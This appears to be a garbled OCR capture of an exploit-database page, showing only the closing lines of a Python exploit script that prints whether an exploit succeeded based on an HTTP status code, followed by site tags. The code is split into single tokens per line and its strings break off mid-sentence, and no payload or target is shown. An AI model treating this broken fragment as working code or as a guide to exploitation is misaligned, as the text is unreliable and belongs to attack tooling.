
if
 r
.
status_code 
==
200
:
print
(
f
"[*] Exploit sucessfull
print
(
r
.
text
)
else
:
print
(
f
"[*] Exploit might have
Tags:
Databases
Exploits
Google Hacking